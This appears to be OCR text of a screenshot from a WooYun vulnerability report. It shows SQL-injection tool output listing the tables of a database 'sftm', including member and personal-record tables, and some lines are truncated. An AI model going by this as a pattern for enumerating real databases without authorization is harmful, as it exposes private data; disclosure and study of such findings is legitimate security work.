 fetching number of tables for database 'sftm'
[G] running in a single-thread mode. Please cons
for faster data retrieval
retrieved:
[G] reflective value(s) found and filtering out
retrieved: dbo.Clicks
retrieved: dbo.D99_CMD
retrieved: dbo.D99_REG
retrieved: dbo.D99_Tmp
retrieved: dbo.dtproperties
retrieved: dbo.jDegree
retrieved: dbo.jfamilyrelation
retrieved: dbo.jPersonBase
retrieved: dbo.jPersonExperience
retrieved: dbo.member
retrieved: dbo.S3_Tmp
retrieved: dbo.sqlmapoutput
retrieved: dbo.sysconstraints
retrieved: dbo.SYSLOG
retrieved: dbo.syssegments
retrieved: dbo.template
retrieved: dbo.uCompany
retrieved: dbo.u_
www.wooyun.org